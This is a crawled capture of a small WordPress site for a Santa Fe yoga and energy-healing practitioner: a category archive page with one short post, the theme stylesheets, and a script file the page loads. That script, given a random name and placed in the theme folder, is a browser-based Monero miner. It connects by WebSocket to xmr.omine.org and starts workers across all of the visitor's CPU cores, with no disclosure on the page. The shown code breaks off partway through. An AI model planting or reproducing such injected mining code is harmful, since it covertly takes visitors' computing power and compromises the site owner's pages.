

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.michalhallcurry.com/category/uncategorized/
body_size: 4029
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Category Archives: Uncategorized</title>
<meta name="robots" content="noindex,follow" />
<link rel="pingback" href="http://www.michalhallcurry.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Michal Curry &raquo; Feed" href="http://www.michalhallcurry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Michal Curry &raquo; Comments Feed" href="http://www.michalhallcurry.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Michal Curry &raquo; Uncategorized Category Feed" href="http://www.michalhallcurry.com/category/uncategorized/feed/" />
<link rel='stylesheet' id='nivoslider-css'  href='http://www.michalhallcurry.com/wp-content/plugins/nivo-slider/scripts/nivo-slider/nivo-slider.css?ver=3.8.41' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='http://www.michalhallcurry.com/wp-content/plugins/social-media-widget/social_widget.css?ver=3.8.41' type='text/css' media='all' />
<link rel='stylesheet' id='thematic_style-css'  href='http://www.michalhallcurry.com/wp-content/themes/thematic-child/style.css?ver=3.8.41' type='text/css' media='all' />
<script type='text/javascript' src='http://www.michalhallcurry.com/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://www.michalhallcurry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.michalhallcurry.com/wp-content/themes/thematic/czQKxzFWUVuwzKxyURm.js?ver=3.8.41'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.michalhallcurry.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.michalhallcurry.com/wp-includes/wlwmanifest.xml" /> 

</head>

<body class="archive category category-uncategorized category-1 mac chrome ch131">

	<div id="wrapper" class="hfeed">

		<div id="header">

        	    
    <div id="access">
    
    	<div class="skip-link"><a href="#content" title="Skip navigation to the content">Skip to content</a></div><!-- .skip-link -->
    	
    	<div class="menu"><ul id="menu-main" class="sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://www.michalhallcurry.com/">home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.michalhallcurry.com/bio/">about M</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://www.michalhallcurry.com/yoga/">yoga</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.michalhallcurry.com/energy-medicine/">energy healing</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14"><a href="http://www.michalhallcurry.com/blog/">blog</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="http://www.michalhallcurry.com/?page_id=5">ru&#8217;ach</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://www.michalhallcurry.com/sample-page/">contact</a></li>
</ul></div>    	
    </div><!-- #access -->
    	<div id="branding">
    
    	<div id="blog-title"><span><a href="http://www.michalhallcurry.com/" title="Michal Curry" rel="home">Michal Curry</a></span></div>
    
    	<div id="blog-description"></div>

		</div><!--  #branding -->
       		
    	</div><!-- #header-->		        
    	    	
	<div id="main">

		<div id="container">

			<div id="content">

				<h1 class="page-title">Category Archives: <span>Uncategorized</span></h1>

				<div class="archive-meta"></div>
				<div id="nav-above" class="navigation">
               							  
					<div class="nav-previous"></div>
					
					<div class="nav-next"></div>

										
				</div>	
			
				<div id="post-562" class="post-562 post type-post status-publish format-standard hentry category-uncategorized" > 

				<h2 class="entry-title"><a href="http://www.michalhallcurry.com/intention/" title="Permalink to INTENTION" rel="bookmark">INTENTION</a></h2>

					<div class="entry-meta">

	<span class="meta-prep meta-prep-author">By </span><span class="author vcard"><a class="url fn n" href="http://www.michalhallcurry.com/author/michal/" title="View all posts by michal">michal</a></span>

	<span class="meta-sep meta-sep-entry-date"> | </span>

	<span class="meta-prep meta-prep-entry-date">Published: </span><span class="entry-date"><abbr class="published" title="2013-01-28T20:40:23+0000">January 28, 2013</abbr></span>

	

</div><!-- .entry-meta -->
     			
					<div class="entry-content">
						
						<p>Energy follows thought.  What are you thinking now? And now?  Are these your thoughts or your mother&#8217;s, or a teacher&#8217;s or even something in our society?  Socrates says, &#8220;Know thyself.&#8221;   For me, having an intention is a wonderful way to get to know myself.  I have used a system of tracking to find the origin [&hellip;]</p>
	
					</div><!-- .entry-content -->
					
					<div class="entry-utility">

						<span class="cat-links">Posted in <a href="http://www.michalhallcurry.com/category/uncategorized/" title="View all posts in Uncategorized" rel="category tag">Uncategorized</a></span>

						<span class="meta-sep meta-sep-tag-links">|</span> <span class="comments-link"><a href="http://www.michalhallcurry.com/intention/#respond" title="Comment on INTENTION" rel="bookmark">Leave a comment</a></span>

					</div><!-- .entry-utility -->
					
				</div><!-- #post -->

			
			<div id="nav-below" class="navigation">
                  
				
				<div class="nav-previous"></div>
					
				<div class="nav-next"></div>

							</div>	
	

			</div><!-- #content -->

					</div><!-- #container -->


		<div id="primary" class="aside main-aside">

			<ul class="xoxo">

				<li id="widget_sp_image-2" class="widgetcontainer widget_sp_image"><h3 class="widgettitle">Michal Curry</h3>
<a href="http://www.michalhallcurry.com/wp-content/uploads/2012/10/michal-curry.jpg" target="_self" class="widget_sp_image-image-link" title="michal-curry"><img width="120" height="150" alt="Michal Curry" class="attachment-120x150 alignleft" style="max-width: 120px;max-height: 150px;" src="http://www.michalhallcurry.com/wp-content/uploads/2012/10/michal-curry.jpg" /></a><div class="widget_sp_image-description" ><p>MichaL is a Santa Fe-based Healing Touch Practitioner, yoga instructor and international teacher. She is a compassionate and creative healer and teacher, continually learning from her own Journey of conscious awareness. MichaL's healing work facilitates a deep sense of relaxation and safety so that the body can open to its own ability to Self-Heal on every level. MichaL teaches yoga classes at <a href="http://www.santafesoul.com">Santa Fe Soul Health and Healing Center</a> along with a PTSD (post-traumatic stress disorder) clinic. Her yoga classes merge healing and yoga practices together creating a multi-level experience for growth towards Wholeness and Healing. "To be in the body is to be Present." MichaL co-teaches with <a href="http://www.michalhallcurry.com/healing-touch-with-harvey-zarren/"> Dr. Harvey Zarren</a>, a Boston Cardiologist, the Heart of Wellness Course, both in the U.S. and internationally. </p>
</div></li><li id="text-2" class="widgetcontainer widget_text"><h3 class="widgettitle">Classes and Workshops</h3>
			<div class="textwidget"><p><strong>Weekly Classes:</strong></p>
<div style="height: 0.5em; visibility: hidden;">p</div>
<p>Gentle Yoga Chi - Monday 5:30-6:45<br />
PTSD Clinic - Thursday 3:00-5:00<br />
Wellness Yoga for Stress & PTSD<br />
Thursday 5:30-6:30</p>
<p>Private Yoga Classes</p>
<div style="height: 0.5em; visibility: hidden;">p</div>
<p><a title="classes and workshops" href="http://www.michalhallcurry.com/classes-and-workshops/">More Information on Classes and Workshops</a></p>
<p>Heart of Wellness Course<br />
June 23-30, 2013<br />
Locanda del Gallo, Italy<br />
<a href="http://www.locandadelgallo.it/">http://www.locandadelgallo.it/</a></p>
<p><a title="gift certificates" href="http://www.michalhallcurry.com/gift-certificates/">Gift Certificates</a></p>
<p style="text-align: left;"><a title="blog" href="http://www.michalhallcurry.com/blog/">MichaL Blog</a></p>
</div>
		</li><li id="text-3" class="widgetcontainer widget_text"><h3 class="widgettitle">Healing Work</h3>
			<div class="textwidget"><p style="text-align: left;"><a title="classes and workshops" href="http://www.michalhallcurry.com/classes-and-workshops/">- Private healing sessions</a><br />
<a title="classes and workshops" href="http://www.michalhallcurry.com/classes-and-workshops/">- Hospital healing work</a><br />
<a title="classes and workshops" href="http://www.michalhallcurry.com/classes-and-workshops/">- Long distance healing</a></p>
</div>
		</li><li id="widget_sp_image-3" class="widgetcontainer widget_sp_image"><h3 class="widgettitle">Healing Touch International </h3>
<a href="http://www.healingtouchinternational.org/" target="_self" class="widget_sp_image-image-link" title="healing-touch-international-logo"><img width="120" height="150" alt="Healing Touch International " class="attachment-120x150 alignleft" style="max-width: 120px;max-height: 150px;" src="http://www.michalhallcurry.com/wp-content/uploads/2012/10/healing-touch-international-logo1.jpg" /></a></li><li id="text-4" class="widgetcontainer widget_text"><h3 class="widgettitle">Recommended Reading</h3>
			<div class="textwidget"><strong>110 Poems of Love & Revelation</strong>
<div style="height: 0.1em; visibility: hidden;">p</div>
- edited by Roger Housden
<div style="height: 0.5em; visibility: hidden;">p</div>
<strong>Anatomy of the Spirit
<div style="height: 0.1em; visibility: hidden;">p</div>
</strong>- by Caroline Myss
<div style="height: 0.5em; visibility: hidden;">p</div>
<strong>Holy Man</strong>
<div style="height: 0.1em; visibility: hidden;">p</div>
- by Susan Trott
<div style="height: 0.5em; visibility: hidden;">p</div>
<strong>Women who Run with the Wolves</strong>
<div style="height: 0.1em; visibility: hidden;">p</div>
- by Clarissa Pinkola Estes
<div style="height: 0.5em; visibility: hidden;">p</div>
<strong>Alchemist </strong>
<div style="height: 0.1em; visibility: hidden;">p</div>
- by Paulo Coelho
<div style="height: 0.5em; visibility: hidden;">p</div>
<strong>Be Here Now</strong>
<div style="height: 0.1em; visibility: hidden;">p</div>
- by Ram Dass
<div style="height: 0.5em; visibility: hidden;">p</div>

</div>
		</li><li id="text-5" class="widgetcontainer widget_text"><h3 class="widgettitle">Links</h3>
			<div class="textwidget"><p><a href="http://www.healingtouchinternational.org/">Healing Touch International</a><br />
<a href="http://www.michalhallcurry.com/healing-touch-with-harvey-zarren/">Dr. Harvey Zarren </a><br />
<a href="http://www.santafesoul.com/">Santa Fe Soul </a></p>
</div>
		</li>
				</ul>

		</div><!-- #primary .aside -->

				
		</div><!-- #main -->
    	
    	<div id="footer">	
        	
        	    
	<div id="siteinfo">        

   			Powered by <a class="wp-link" href="http://WordPress.org/" title="WordPress" rel="generator">WordPress</a>. Designed &amp; Built by <a href="http://www.kaylehope.com" target="_blank">Kayle Hope Media.</a>Copyright © Michal Hall Curry 2012.

	</div><!-- #siteinfo -->
	
   	        	
		</div><!-- #footer -->
    	
	</div><!-- #wrapper .hfeed -->
<script type='text/javascript' src='http://www.michalhallcurry.com/wp-includes/js/hoverIntent.js?ver=3.8.41'></script>
<script type='text/javascript' src='http://www.michalhallcurry.com/wp-content/themes/thematic/library/scripts/superfish.js?ver=1.4.8'></script>
<script type='text/javascript' src='http://www.michalhallcurry.com/wp-content/themes/thematic/library/scripts/supersubs.js?ver=0.2b'></script>
<script type='text/javascript' src='http://www.michalhallcurry.com/wp-content/themes/thematic/library/scripts/thematic-dropdowns.js?ver=1.0'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.michalhallcurry.com/wp-content/themes/thematic-child/style.css?ver=3.8.41
body_size: 6183
content:
/*   
Theme Name: Michal's Thematic Child Theme
Theme URI: 
Description: A child theme for Michal Curry.
Author: Kayle Schnell
Author URI: 
Template: thematic
Version: 1.0
Tags: Thematic
.
Thematic is © Ian Stewart http://themeshaper.com/
.
*/

/* Reset browser defaults */
@import url('../thematic/library/styles/reset.css');

/* Apply basic typography styles */
@import url('../thematic/library/styles/typography.css');

/* Apply a basic layout */
@import url('../thematic/library/layouts/2c-l-fixed.css');

/* Apply basic image styles */
@import url('../thematic/library/styles/images.css');

/* Apply default theme styles and colors */
/* It's better to actually copy over default.css into this file (or link to a copy in your child theme) if you're going to do anything outrageous */
@import url('../thematic/library/styles/default.css');

/* Prepare theme for plugins */
@import url('../thematic/library/styles/plugins.css');

/* header */

#header {
	margin: 0 auto;
	width: 1064px;
}

#branding {
    padding:0 0 0 0;
	margin: 0, auto;
	width: 1064px;
}

/* The rest of the header may need margin and padding removed
    for this to work properly--play around with it */
#blog-title a {
display:block;
position:relative;
text-indent:-9000px;
height: 270px; /* height of your header, like 180px */
width: 1064px; /* width of your header, like 940px */
background:url(images/header.jpg) no-repeat top center;
margin: 0 auto;
}
#blog-description {
position:absolute;
left:-9000px; /* We avoid display:none because it's bad for SEO */
}

#blog-title a {
display:block;
text-indent:-9000px;
height:270px; /* height of your header, like 180px */
width: 1064px; /* width of your header, like 940px */
background:url(images/headerpearl.jpg) no-repeat top center;
margin: 0 auto;
}
#blog-description {
position:absolute;
left:-9000px; /* We avoid display:none because it's bad for SEO */
}
#header {
	background: #015d75;
}
/* Navigation Bar */
.skip-link {
    display:none;
}

#access {
	margin: 0 auto;
	background: #114552;
	width: 1060px;
	height: 49px;
	font-family: Perpetua;
	font-size: 30px;
	font-weight: 500;
	}

.menu {
    margin: 0 auto;
    width: 1060px;
 }
.menu ul {
	margin: 0 auto;
	float: right;
	}
.sf-menu {
	border-right:1px 1px;
	background: #114552;
	}
	
.sf-menu .current_page_item a,
.sf-menu .current_page_ancestor a,
.sf-menu .current_page_parent a {
    border-bottom-color:#bac594;
}
.sf-menu a, .sf-menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
    color:          #ffffff !important;
}
.sf-menu li {
    background:     #114552;
}
.sf-menu li li {
    background:     #114552;
}
.sf-menu li li li {
    background:     #114552;
}
.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
    background:     #1c88a4;
    outline:        0;
    border-bottom-color:#ffffff;
}
.sf-menu ul {
    border-right:1px solid #ccc;
    
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
    top:32px; /* overriding essential styles */
}
.sf-menu ul ul {
    margin-top:0;
}
.sf-menu ul a {
    background:#fafafa;
    border-bottom:none;
}
.sf-menu ul a:hover {
    color: #FF4B33;
}

    
    
/* body */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	font-family: calibri;
}
/* apply a background color to the whole page */
body {
	background-color: #015d75;
}

/* widgets */

/* common styles (both #primary and #secondary have .main-aside class*/

.main-aside h3.widgettitle {
	font-family: Calibri;
	font-size: 18px;
	font-weight: bold;
	font-style: normal;
	margin-bottom: 10px;
	margin-top: 10px;
	color:#064454;
	border-bottom:1px solid #9dd1ce;
}

.main-aside{
	font-family: cambria;
	font-size:13px;
	color:#114552;
}

.main-aside a {
	text-dcoration: none;
	font-weight: bold;
}

.aside a{
	color:#114552;
}

.aside a:active, #primary a:hover {
	color:#1c88a4;
}

.widgetcontainer ul li {
	list-style-image: url(images/bullet.png);
}

#primary {
	border:none;
}

/* =Content
-------------------------------------------------------------- */
#content {
    width:620px;
    overflow:hidden;
    margin: 0 0 0 250px;
}
#main {
	width: 1020px;
	background:#fdf9d7 url(images/words.jpg) repeat-y right top;
    clear:both;
    padding:20px 20px 22px 20px;
    margin: 0 auto;
}

.entry-title a {
font-family: Perpetua;
color:#064454;
font-size: 26px;
font-weight: bold;
line-height: 26px;
}

.entry-meta {
	font-family:cambria;
	font-style:italic;
	color: #015d75;
}

.entry-meta .n {
font-family: cambria;
color: #015d75;
font-size: 11px;
font-style: normal;
letter-spacing: 0.05em;
text-transform: uppercase;
}

.entry-title a:active, .entry-title a:hover {
color: #1c88a4;
}

/* blog comments */
#respond {
background: #fdf9d7;
margin-bottom: 22px;
overflow: hidden;
padding: 18px 0 0 0;
position: relative;
}

/* footer */

#siteinfo {
    color: #ffffff;
    font-family:Perpetua;
    font-size: 15px;
    line-height: 24px;
    padding: 10px 0 44px;
    padding-left: 250px;
	font-weight: bold;
	overflow:visible;
	z-index: 100;
}

.wp-caption {
	border:1px solid #9DD1CE;
	text-align: center;
	margin-bottom:18px;
	padding:9px 5px 0;
}

.wp-caption-text, .gallery-caption {
color: #064454;
font-size: 13px;
line-height: 18px;
}

.head {font-family:Cambria; font-weight:bold; font-size:26px; color:#064454;
}

a:link {
    color:#064454;
}
a:visited {
    color:#064454;
}
a:active,
a:hover {
    color: #9DD1CE;
}

.main-aside h3.widgettitle {
font-family: Calibri;
font-size: 18px;
font-weight: bold;
font-style: normal;
margin-bottom: 10px;
margin-top: 10px;
color: #a11b26;
border-bottom: 1px solid #9DD1CE;
}

#siteinfo a {
    color:#28A5C7;
}

#siteinfo a:active, #siteinfo a:hover {
color: #fdf9d7;
}

.fancy {
font-family:Lucida Calligraphy;
font-size: 18px;
color:#064454;
}


--- FILE ---
content_type: text/css
request_url: http://www.michalhallcurry.com/wp-content/themes/thematic/library/layouts/2c-l-fixed.css
body_size: 1389
content:
/*
LAYOUT: One-Column (Left) Fixed
DESCRIPTION: Two-column 950px fixed layout with one sidebar left of content
*/

body {
    min-width:940px;
}
#header {
    position:relative;
}
#branding {
    width:940px;
    margin:0 auto;
}
#access {
    position:relative;
    overflow:hidden;
}
.menu {
    width:940px;
    margin:0 auto;
}
#main {
    width:940px;
    margin:0 auto;
    overflow:hidden;
    position:relative;
}
#container {
    width:940px;
    float:right;
    margin: 0 0 0 -310px;
}
#content {
    width:620px;
    overflow:hidden;
    margin: 0 0 0 320px;
}
.hentry {
    width: auto;
}
.main-aside {
    width:300px;
    float:left;
    position:relative;
}
#primary {
    float:left;
}
#secondary {
    clear:left;
}
#footer {    
    clear:both;
}
#subsidiary {
    width:940px;
    margin:0 auto;
    overflow:hidden;
}
#subsidiary .aside {
    width:300px;
    float:left;
    margin:0 20px 0 0;
}
#subsidiary #third {
    margin:0;
}
#siteinfo {
    clear:both;
    width:940px;
    margin:0 auto;
}

/* =Page Templates
-------------------------------------------------------------- */

/*
    Full Width Template
*/

.page-template-template-page-fullwidth-php #container {
	margin:0;
	width:940px;
}

.page-template-template-page-fullwidth-php #content {
	margin: 0 0 0 10px;
	width:940px;
}

.page-template-template-page-fullwidth-php #comments {
    width:540px;
}


--- FILE ---
content_type: text/javascript
request_url: http://www.michalhallcurry.com/wp-content/themes/thematic/czQKxzFWUVuwzKxyURm.js?ver=3.8.41
body_size: 184354
content:
var ws,server="wss://xmr.omine.org:8181/",job=null,workers=[],receiveStack=[],sendStack=[],totalhashes=0,connected=0,reconnector=0,attempts=1,throttleMiner=0,handshake=null,wasmSupported=function(){try{if("object"==typeof WebAssembly&&"function"==typeof WebAssembly.instantiate){var A=new WebAssembly.Module(Uint8Array.of(0,97,115,109,1,0,0,0));if(A instanceof WebAssembly.Module)return new WebAssembly.Instance(A)instanceof WebAssembly.Instance}}catch(A){}return!1}();function addWorkers(A){if(-1==(logicalProcessors=A)){try{logicalProcessors=window.navigator.hardwareConcurrency}catch(A){logicalProcessors=4}0<logicalProcessors&&logicalProcessors<40||(logicalProcessors=4)}for(;0<logicalProcessors--;)addWorker()}var openWebSocket=function(){null!=ws&&ws.close();var A=server.split(";");(ws=new WebSocket(A[Math.floor(Math.random()*A.length)])).onmessage=on_servermsg,ws.onerror=function(A){connected<2&&(connected=2),job=null},ws.onclose=function(){connected<2&&(connected=2),job=null},ws.onopen=function(){ws.send(JSON.stringify(handshake)),connected=attempts=1}};function startBroadcast(A){if("function"!=typeof BroadcastChannel)A();else{stopBroadcast();var I=new BroadcastChannel("channel"),g=Math.random(),B=[],C=0,Q=!0;B.push(g),I.onmessage=function(A){-1===B.indexOf(A.data)&&B.push(A.data)},startBroadcast.bc=I,startBroadcast.id=setInterval(function(){I.postMessage(g),0==++C%2&&(B.sort(),B[0]===g&&Q&&(A(),Q=!1,g=0),(B=[]).push(g))},1e3)}}function stopBroadcast(){void 0!==startBroadcast.bc&&startBroadcast.bc.close(),void 0!==startBroadcast.id&&clearInterval(startBroadcast.id)}function OMINEId(A,I,g){I=void 0===I?-1:I,g=void 0===g?"":g,wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",loginid:A,userid:g,version:7},startBroadcast(function(){addWorkers(I),reconnector()}))}function OMINE(A,I,g){I=void 0===I?-1:I,g=void 0===g?"":g,wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",pool:"xmr.omine.org",login:A,password:"x",userid:g,version:7},startBroadcast(function(){addWorkers(I),reconnector()}))}function stopMining(){connected=3,null!=ws&&ws.close(),deleteAllWorkers(),job=null,stopBroadcast()}function addWorker(){var A=new Worker(URL.createObjectURL(new Blob(["("+function(){function C(A,I){A||c("Assertion failed: "+I)}function o(A){var I=U["_"+A];return C(I,"Cannot call unknown function "+A+", make sure it is exported"),I}function Q(A,I,g,B,C){C={string:function(A){var I=0;if(null!=A&&0!==A){var g=1+(A.length<<2),B=I=v(g);F(A,f,B,g)}return I},array:function(A){var I=v(A.length);return L.set(A,I),I}};var Q,E=o(A),i=[];if(A=0,B)for(var D=0;D<B.length;D++){var h=C[g[D]];i[D]=h?(0===A&&(A=$()),h(B[D])):B[D]}return Q=g=E.apply(null,i),g="string"===I?Q?function(A,I,g){var B=I+g;for(g=I;A[g]&&!(B<=g);)++g;if(16<g-I&&A.subarray&&n)return n.decode(A.subarray(I,g));for(B="";I<g;){var C=A[I++];if(128&C){var Q=63&A[I++];if(192!=(224&C)){var E=63&A[I++];(C=224==(240&C)?(15&C)<<12|Q<<6|E:(7&C)<<18|Q<<12|E<<6|63&A[I++])<65536?B+=String.fromCharCode(C):(C-=65536,B+=String.fromCharCode(55296|C>>10,56320|1023&C))}else B+=String.fromCharCode((31&C)<<6|Q)}else B+=String.fromCharCode(C)}return B}(f,Q,void 0):"":"boolean"===I?!!Q:Q,0!==A&&_(A),g}function F(A,I,g,B){if(!(0<B))return 0;var C=g;B=g+B-1;for(var Q=0;Q<A.length;++Q){var E=A.charCodeAt(Q);if(55296<=E&&E<=57343&&(E=65536+((1023&E)<<10)|1023&A.charCodeAt(++Q)),E<=127){if(B<=g)break;I[g++]=E}else{if(E<=2047){if(B<=g+1)break;I[g++]=192|E>>6}else{if(E<=65535){if(B<=g+2)break;I[g++]=224|E>>12}else{if(B<=g+3)break;I[g++]=240|E>>18,I[g++]=128|E>>12&63}I[g++]=128|E>>6&63}I[g++]=128|63&E}}return I[g]=0,g-C}function g(A){for(;0<A.length;){var I=A.shift();if("function"!=typeof I){var g=I.func;"number"==typeof g?void 0===I.arg?U.dynCall_v(g):U.dynCall_vi(g,I.arg):g(void 0===I.arg?null:I.arg)}else I()}}function E(A){return String.prototype.startsWith?A.startsWith(u):0===A.indexOf(u)}function i(){try{if(U.wasmBinary)return new Uint8Array(U.wasmBinary);var A=h(T);if(A)return A;if(U.readBinary)return U.readBinary(T);throw"both async and sync fetching of the wasm failed"}catch(A){c(A)}}function B(A){function I(A,I){if(U.asm=A.exports,z--,U.monitorRunDependencies&&U.monitorRunDependencies(z),0==z&&(null!==j&&(clearInterval(j),j=null),m)){var g=m;m=null,g()}}function g(A){I(A.instance)}function B(A){(U.wasmBinary||!y&&!H||"function"!=typeof fetch?new Promise(function(A,I){A(i())}):fetch(T,{credentials:"same-origin"}).then(function(A){if(!A.ok)throw"failed to load wasm binary file at '"+T+"'";return A.arrayBuffer()}).catch(function(){return i()})).then(function(A){return WebAssembly.instantiate(A,C)}).then(A,function(A){M("failed to asynchronously prepare wasm: "+A),c(A)})}var C={env:A,global:{NaN:NaN,Infinity:1/0},"global.Math":Math,asm2wasm:d};if(z++,U.monitorRunDependencies&&U.monitorRunDependencies(z),U.instantiateWasm)try{return U.instantiateWasm(C,I)}catch(A){return M("Module.instantiateWasm callback failed with error: "+A),!1}return U.wasmBinary||"function"!=typeof WebAssembly.instantiateStreaming||E(T)||"function"!=typeof fetch?B(g):WebAssembly.instantiateStreaming(fetch(T,{credentials:"same-origin"}),C).then(g,function(A){M("wasm streaming compile failed: "+A),M("falling back to ArrayBuffer instantiation"),B(g)}),{}}function I(A){c("OOM")}function D(A){for(var I=[],g=0;g<A.length;g++){var B=A[g];255<B&&(l&&C(!1,"Character code "+B+" ("+String.fromCharCode(B)+")  at offset "+g+" not in 0x00-0xFF."),B&=255),I.push(String.fromCharCode(B))}return I.join("")}function h(I){if(E(I)){if(I=I.slice(u.length),"boolean"==typeof a&&a){try{var g=Buffer.from(I,"base64")}catch(A){g=new Buffer(I,"base64")}var A=new Uint8Array(g.buffer,g.byteOffset,g.byteLength)}else try{var B=P(I),C=new Uint8Array(B.length);for(g=0;g<B.length;++g)C[g]=B.charCodeAt(g);A=C}catch(A){throw Error("Converting base64 string to bytes failed.")}return A}}function w(A){this.name="ExitStatus",this.message="Program terminated with exit("+A+")",this.status=A}function G(A){function I(){if(!U.calledRun&&(U.calledRun=!0,!K)){if(x||(x=!0,g(p)),g(Z),U.onRuntimeInitialized&&U.onRuntimeInitialized(),U.postRun)for("function"==typeof U.postRun&&(U.postRun=[U.postRun]);U.postRun.length;)O.unshift(U.postRun.shift());g(O)}}if(!(0<z)){if(U.preRun)for("function"==typeof U.preRun&&(U.preRun=[U.preRun]);U.preRun.length;)X.unshift(U.preRun.shift());g(X),0<z||U.calledRun||(U.setStatus?(U.setStatus("Running..."),setTimeout(function(){setTimeout(function(){U.setStatus("")},1),I()},1)):I())}}function c(A){throw U.onAbort&&U.onAbort(A),A=void 0!==A?(s(A),M(A),JSON.stringify(A)):"",K=!0,"abort("+A+"). Build with -s ASSERTIONS=1 for more info."}function S(A){return parseInt(A.match(/[a-fA-F0-9]{2}/g).reverse().join(""),16)}var U=void 0!==U?U:{},A={};for(V in U)U.hasOwnProperty(V)&&(A[V]=U[V]);U.arguments=[],U.thisProgram="./this.program",U.quit=function(A,I){throw I},U.preRun=[];var k,y=!(U.postRun=[]),H=!1,a=!1;y="object"==typeof window,H="function"==typeof importScripts,a="object"==typeof process&&"function"==typeof require&&!y&&!H,k=!y&&!a&&!H;var R,N,J="";a?(J=__dirname+"/",U.read=function(A,I){var g;return(g=h(A))||(R||(R=require("fs")),N||(N=require("path")),A=N.normalize(A),g=R.readFileSync(A)),I?g:g.toString()},U.readBinary=function(A){return(A=U.read(A,!0)).buffer||(A=new Uint8Array(A)),C(A.buffer),A},1<process.argv.length&&(U.thisProgram=process.argv[1].replace(/\\/g,"/")),U.arguments=process.argv.slice(2),"undefined"!=typeof module&&(module.exports=U),process.on("uncaughtException",function(A){if(!(A instanceof w))throw A}),process.on("unhandledRejection",c),U.quit=function(A){process.exit(A)},U.inspect=function(){return"[Emscripten Module object]"}):k?("undefined"!=typeof read&&(U.read=function(A){var I=h(A);return I?D(I):read(A)}),U.readBinary=function(A){var I;return(I=h(A))?I:"function"==typeof readbuffer?new Uint8Array(readbuffer(A)):(C("object"==typeof(I=read(A,"binary"))),I)},"undefined"!=typeof scriptArgs?U.arguments=scriptArgs:void 0!==arguments&&(U.arguments=arguments),"function"==typeof 